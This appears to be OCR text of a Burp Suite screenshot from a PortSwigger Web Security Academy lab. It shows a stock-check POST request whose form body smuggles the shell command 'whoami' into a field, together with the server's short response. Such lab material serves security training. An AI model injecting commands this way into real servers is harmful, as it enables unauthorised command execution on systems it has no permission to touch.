 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac0f1f4c1f9ea6c8809e0a61002f00fc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac0f1f4c1f9ea6c8809e0a61002f00fc.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac0f1f4c1f9ea6c8809e0a61002f00fc.web-security-academy.net
10 Content-Length: 28
11 DNT: 1
12 Connection: close
13 Cookie: session=GNmCAiM6tu6cSo7Ekt3xfYYcAyOwZTnG
14
15 productId=1&storeId=1&whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 62
7